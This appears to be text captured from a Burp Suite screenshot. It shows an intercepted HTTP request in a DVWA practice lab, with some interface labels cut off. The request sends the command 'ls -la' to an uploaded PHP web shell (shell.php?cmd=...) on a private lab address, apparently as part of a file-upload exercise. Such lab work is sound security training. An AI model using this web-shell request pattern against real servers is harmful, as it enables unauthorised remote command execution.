 Burp Su
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequ
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open brows
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls%20-la HTTP/1.1
2 Host: 192.168.32.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
6 Accept: